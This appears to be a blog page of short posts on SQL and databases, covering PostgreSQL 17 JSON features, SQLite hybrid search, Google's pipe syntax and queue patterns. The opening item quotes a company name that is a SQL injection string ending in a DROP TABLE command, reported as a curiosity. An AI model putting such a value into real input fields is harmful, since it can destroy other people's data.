[NAME AVAILABLE ON REQUEST FROM COMPANIES HOUSE].
I just noticed that the legendary company name ; DROP TABLE "COMPANIES";-- LTD is now listed as [NAME AVAILABLE ON REQUEST FROM COMPANIES HOUSE] on the UK government Companies House website.
For background, see No, I didn't try to break Companies House by culprit Sam Pizzey.
I Went To SQL Injection Court (via) Thomas Ptacek talks about his ongoing involvement as an expert witness in an Illinois legal battle lead by Matt Chapman over whether a SQL schema (e.g. for the CANVAS parking ticket database) should be accessible to Freedom of Information (FOIA) requests against the Illinois state government.
They eventually lost in the Illinois Supreme Court, but there's still hope in the shape of IL SB0226, a proposed bill that would amend the FOIA act to ensure "that the public body shall provide a sufficient description of the structures of all databases under the control of the public body to allow a requester to request the public body to perform specific database queries".
Thomas posted this comment on Hacker News:
Permit me a PSA about local politics: engaging in national politics is bleak and dispiriting, like being a gnat bouncing off the glass plate window of a skyscraper. Local politics is, by contrast, extremely responsive. I've gotten things done --- including a law passed --- in my spare time and at practically no expense (drastically unlike national politics).
2024
Dashboard: Tools. I used Django SQL Dashboard to spin up a dashboard that shows all of the URLs to my tools.simonwillison.net site that I've shared on my blog so far. It uses this (Claude assisted) regular expression in a PostgreSQL SQL query:
select distinct on (tool_url)
unnest(regexp_matches(
body,
'(https://tools\.simonwillison\.net/[^<"\s)]+)',
'g'
)) as tool_url,
'https://simonwillison.net/' || left(type, 1) || '/' || id as blog_url,
title,
date(created) as created
from contentI've been really enjoying having a static hosting platform (it's GitHub Pages serving my simonw/tools repo) that I can use to quickly deploy little HTML+JavaScript interactive tools and demos.
PostgreSQL 17: SQL/JSON is here! (via) Hubert Lubaczewski dives into the new JSON features added in PostgreSQL 17, released a few weeks ago on the 26th of September. This is the latest in his long series of similar posts about new PostgreSQL features.
The features are based on the new SQL:2023 standard from June 2023. If you want to actually read the specification for SQL:2023 it looks like you have to buy a PDF from ISO for 194 Swiss Francs (currently $226). Here's a handy summary by Peter Eisentraut: SQL:2023 is finished: Here is what's new.
There's a lot of neat stuff in here. I'm particularly interested in the json_table() table-valued function, which can convert a JSON string into a table with quite a lot of flexibility. You can even specify a full table schema as part of the function call:
SELECT * FROM json_table(
'[{"a":10,"b":20},{"a":30,"b":40}]'::jsonb,
'$[*]'
COLUMNS (
id FOR ORDINALITY,
column_a int4 path '$.a',
column_b int4 path '$.b',
a int4,
b int4,
c text
)
);SQLite has solid JSON support already and often imitates PostgreSQL features, so I wonder if we'll see an update to SQLite that reflects some aspects of this new syntax.
Hybrid full-text search and vector search with SQLite. As part of Alex’s work on his sqlite-vec SQLite extension - adding fast vector lookups to SQLite - he’s been investigating hybrid search, where search results from both vector similarity and traditional full-text search are combined together.
The most promising approach looks to be Reciprocal Rank Fusion, which combines the top ranked items from both approaches. Here’s Alex’s SQL query:
-- the sqlite-vec KNN vector search results
with vec_matches as (
select
article_id,
row_number() over (order by distance) as rank_number,
distance
from vec_articles
where
headline_embedding match lembed(:query)
and k = :k
),
-- the FTS5 search results
fts_matches as (
select
rowid,
row_number() over (order by rank) as rank_number,
rank as score
from fts_articles
where headline match :query
limit :k
),
-- combine FTS5 + vector search results with RRF
final as (
select
articles.id,
articles.headline,
vec_matches.rank_number as vec_rank,
fts_matches.rank_number as fts_rank,
-- RRF algorithm
(
coalesce(1.0 / (:rrf_k + fts_matches.rank_number), 0.0) * :weight_fts +
coalesce(1.0 / (:rrf_k + vec_matches.rank_number), 0.0) * :weight_vec
) as combined_rank,
vec_matches.distance as vec_distance,
fts_matches.score as fts_score
from fts_matches
full outer join vec_matches on vec_matches.article_id = fts_matches.rowid
join articles on articles.rowid = coalesce(fts_matches.rowid, vec_matches.article_id)
order by combined_rank desc
)
select * from final;I’ve been puzzled in the past over how to best do that because the distance scores from vector similarity and the relevance scores from FTS are meaningless in comparison to each other. RRF doesn’t even attempt to compare them - it uses them purely for row_number() ranking within each set and combines the results based on that.
My goal is to keep SQLite relevant and viable through the year 2050. That's a long time from now. If I knew that standard SQL was not going to change any between now and then, I'd go ahead and make non-standard extensions that allowed for FROM-clause-first queries, as that seems like a useful extension. The problem is that standard SQL will not remain static. Probably some future version of "standard SQL" will support some kind of FROM-clause-first query format. I need to ensure that whatever SQLite supports will be compatible with the standard, whenever it drops. And the only way to do that is to support nothing until after the standard appears.
When will that happen? A month? A year? Ten years? Who knows.
I'll probably take my cue from PostgreSQL. If PostgreSQL adds support for FROM-clause-first queries, then I'll do the same with SQLite, copying the PostgreSQL syntax. Until then, I'm afraid you are stuck with only traditional SELECT-first queries in SQLite.
SQL Has Problems. We Can Fix Them: Pipe Syntax In SQL (via) A new paper from Google Research describing custom syntax for analytical SQL queries that has been rolling out inside Google since February, reaching 1,600 "seven-day-active users" by August 2024.
A key idea is here is to fix one of the biggest usability problems with standard SQL: the order of the clauses in a query. Starting with SELECT instead of FROM has always been confusing, see SQL queries don't start with SELECT by Julia Evans.
Here's an example of the new alternative syntax, taken from the Pipe query syntax documentation that was added to Google's open source ZetaSQL project last week.
For this SQL query:
SELECT component_id, COUNT(*)
FROM ticketing_system_table
WHERE
assignee_user.email = 'username@email.com'
AND status IN ('NEW', 'ASSIGNED', 'ACCEPTED')
GROUP BY component_id
ORDER BY component_id DESC;The Pipe query alternative would look like this:
FROM ticketing_system_table
|> WHERE
assignee_user.email = 'username@email.com'
AND status IN ('NEW', 'ASSIGNED', 'ACCEPTED')
|> AGGREGATE COUNT(*)
GROUP AND ORDER BY component_id DESC;
The Google Research paper is released as a two-column PDF. I snarked about this on Hacker News:
Google: you are a web company. Please learn to publish your research papers as web pages.
This remains a long-standing pet peeve of mine. PDFs like this are horrible to read on mobile phones, hard to copy-and-paste from, have poor accessibility (see this Mastodon conversation) and are generally just bad citizens of the web.
Having complained about this I felt compelled to see if I could address it myself. Google's own Gemini Pro 1.5 model can process PDFs, so I uploaded the PDF to Google AI Studio and prompted the gemini-1.5-pro-exp-0801 model like this:
Convert this document to neatly styled semantic HTML
This worked surprisingly well. It output HTML for about half the document and then stopped, presumably hitting the output length limit, but a follow-up prompt of "and the rest" caused it to continue from where it stopped and run until the end.
Here's the result (with a banner I added at the top explaining that it's a conversion): Pipe-Syntax-In-SQL.html
I haven't compared the two completely, so I can't guarantee there are no omissions or mistakes.
The figures from the PDF aren't present - Gemini Pro output tags like <img src="figure1.png" alt="Figure 1: SQL syntactic clause order doesn't match semantic evaluation order. (From [25].)"> but did nothing to help me create those images.
Amusingly the document ends with <p>(A long list of references, which I won't reproduce here to save space.)</p> rather than actually including the references from the paper!
So this isn't a perfect solution, but considering it took just the first prompt I could think of it's a very promising start. I expect someone willing to spend more than the couple of minutes I invested in this could produce a very useful HTML alternative version of the paper with the assistance of Gemini Pro.
One last amusing note: I posted a link to this to Hacker News a few hours ago. Just now when I searched Google for the exact title of the paper my HTML version was already the third result!
I've now added a <meta name="robots" content="noindex, follow"> tag to the top of the HTML to keep this unverified AI slop out of their search index. This is a good reminder of how much better HTML is than PDF for sharing information on the web!
Optimizing Datasette (and other weeknotes)

I’ve been working with Alex Garcia on an experiment involving using Datasette to explore FEC contributions. We currently have a 11GB SQLite database—trivial for SQLite to handle, but at the upper end of what I’ve comfortably explored with Datasette in the past.
[... 2,069 words]How to Get or Create in PostgreSQL (via) Get or create - for example to retrieve an existing tag record from a database table if it already exists or insert it if it doesn’t - is a surprisingly difficult operation.
Haki Benita uses it to illustrate a variety of interesting PostgreSQL concepts.
New to me: a pattern that runs INSERT INTO tags (name) VALUES (tag_name) RETURNING *; and then catches the constraint violation and returns a record instead has a disadvantage at scale: “The table contains a dead tuple for every attempt to insert a tag that already existed” - so until vacuum runs you can end up with significant table bloat!
Haki’s conclusion is that the best solution relies on an upcoming feature coming in PostgreSQL 17: the ability to combine the MERGE operation with a RETURNING clause:
WITH new_tags AS (
MERGE INTO tags
USING (VALUES ('B'), ('C')) AS t(name)
ON tags.name = t.name
WHEN NOT MATCHED THEN
INSERT (name) VALUES (t.name)
RETURNING *
)
SELECT * FROM tags WHERE name IN ('B', 'C')
UNION ALL
SELECT * FROM new_tags;
I wonder what the best pattern for this in SQLite is. Could it be as simple as this?
INSERT OR IGNORE INTO tags (name) VALUES ('B'), ('C');
The SQLite INSERT documentation doesn't currently provide extensive details for INSERT OR IGNORE, but there are some hints in this forum thread. This post by Rob Hoelz points out that INSERT OR IGNORE will silently ignore any constraint violation, so INSERT INTO tags (tag) VALUES ('C'), ('D') ON CONFLICT(tag) DO NOTHING may be a better option.
Build your own SQS or Kafka with Postgres (via) Anthony Accomazzo works on Sequin, an open source "message stream" (similar to Kafka) written in Elixir and Go on top of PostgreSQL.
This detailed article describes how you can implement message queue patterns on PostgreSQL from scratch, including this neat example using a CTE, returning and for update skip locked to retrieve $1 messages from the messages table and simultaneously mark them with not_visible_until set to $2 in order to "lock" them for processing by a client:
with available_messages as (
select seq
from messages
where not_visible_until is null
or (not_visible_until <= now())
order by inserted_at
limit $1
for update skip locked
)
update messages m
set
not_visible_until = $2,
deliver_count = deliver_count + 1,
last_delivered_at = now(),
updated_at = now()
from available_messages am
where m.seq = am.seq
returning m.seq, m.data;
DuckDB 1.0 (via) Six years in the making. The most significant feature in this milestone is stability of the file format: previous releases often required files to be upgraded to work with the new version.
This release also aspires to provide stability for both the SQL dialect and the C API, though these may still change with sufficient warning in the future.
Why SQLite Uses Bytecode (via) Brand new SQLite architecture documentation by D. Richard Hipp explaining the trade-offs between a bytecode based query plan and a tree of objects.
SQLite uses the bytecode approach, which provides an important characteristic that SQLite can very easily execute queries incrementally—stopping after each row, for example. This is more useful for a local library database than for a network server where the assumption is that the entire query will be executed before results are returned over the wire.